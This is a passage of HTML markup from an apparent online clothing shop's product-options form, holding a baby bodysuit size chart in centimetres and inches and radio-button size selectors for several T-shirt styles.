	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerbaby-bodysuit-only-eu-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#baby-bodysuit-only-eu-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="baby-bodysuit-only-eu-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-2119568084">


	<div id="col-541516221" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Baby Bodysuit - Only EU</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">38 cm</td>
<td class="border p-2">20 cm</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">40 cm</td>
<td class="border p-2">22 cm</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">24 cm</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">26 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">14.96 in</td>
<td class="border p-2">7.87 in</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">15.75 in</td>
<td class="border p-2">8.66 in</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">16.54 in</td>
<td class="border p-2">9.45 in</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">17.32 in</td>
<td class="border p-2">10.24 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1270851748" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1270851748 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e831.50456060"
	data-logic="{&quot;element&quot;:&quot;6930745750e831.50456060&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_24 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_0_245697320a54d05c">
	<input type="radio" id="tmcp_choice_24_0_245697320a54d05c" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_1_246697320a54d2fd">
	<input type="radio" id="tmcp_choice_24_1_246697320a54d2fd" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_2_247697320a54d548">
	<input type="radio" id="tmcp_choice_24_2_247697320a54d548" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_3_248697320a54d768">
	<input type="radio" id="tmcp_choice_24_3_248697320a54d768" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_4_249697320a54d9c2">
	<input type="radio" id="tmcp_choice_24_4_249697320a54d9c2" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_5_250697320a54dc92">
	<input type="radio" id="tmcp_choice_24_5_250697320a54dc92" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_6_251697320a54deba">
	<input type="radio" id="tmcp_choice_24_6_251697320a54deba" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_7_252697320a54e0e5">
	<input type="radio" id="tmcp_choice_24_7_252697320a54e0e5" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e848.84079997"
	data-logic="{&quot;element&quot;:&quot;6930745750e848.84079997&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_25 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_0_253697320a54e48b">
	<input type="radio" id="tmcp_choice_25_0_253697320a54e48b" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_1_254697320a54e6c2">
	<input type="radio" id="tmcp_choice_25_1_254697320a54e6c2" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_2_255697320a54e924">
	<input type="radio" id="tmcp_choice_25_2_255697320a54e924" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_3_256697320a54ebf3">
	<input type="radio" id="tmcp_choice_25_3_256697320a54ebf3" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_4_257697320a54ee05">
	<input type="radio" id="tmcp_choice_25_4_257697320a54ee05" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_5_258697320a54f02f">
	<input type="radio" id="tmcp_choice_25_5_258697320a54f02f" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_6_259697320a54f247">
	<input type="radio" id="tmcp_choice_25_6_259697320a54f247" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_7_260697320a54f471">
	<input type="radio" id="tmcp_choice_25_7_260697320a54f471" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e858.56281043"
	data-logic="{&quot;element&quot;:&quot;6930745750e858.56281043&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_26 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_0_261697320a54f814">
	<input type="radio" id="tmcp_choice_26_0_261697320a54f814" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_1_262697320a54fa5c">
	<input type="radio" id="tmcp_choice_26_1_262697320a54fa5c" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_2_263697320a54fc7e">
	<input type="radio" id="tmcp_choice_26_2_263697320a54fc7e" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_3_264697320a54fe8f">
	<input type="radio" id="tmcp_choice_26_3_264697320a54fe8f" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_4_265697320a5500ad">
	<input type="radio" id="tmcp_choice_26_4_265697320a5500ad" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_5_266697320a5502b9">
	<input type="radio" id="tmcp_choice_26_5_266697320a5502b9" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e865.51668721"
	data-logic="{&quot;element&quot;:&quot;6930745750e865.51668721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_27 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_0_267697320a55065b">
	<input type="radio" id="tmcp_choice_27_0_267697320a55065b" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_1_268697320a5508c4">
	<input type="radio" id="tmcp_choice_27_1_268697320a5508c4" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_2_269697320a550aed">
	<input type="radio" id="tmcp_choice_27_2_269697320a550aed" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_3_270697320a550d04">
	<input type="radio" id="tmcp_choice_27_3_270697320a550d04" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_4_271697320a550f27">
	<input type="radio" id="tmcp_choice_27_4_271697320a550f27" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_5_272697320a551130">
	<input type="radio" id="tmcp_choice_27_5_272697320a551130" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_6_273697320a55134f">
	<input type="radio" id="tmcp_choice_27_6_273697320a55134f" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_7_274697320a551559">
	<input type="radio" id="tmcp_choice_27_7_274697320a551559" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e889.59378764"
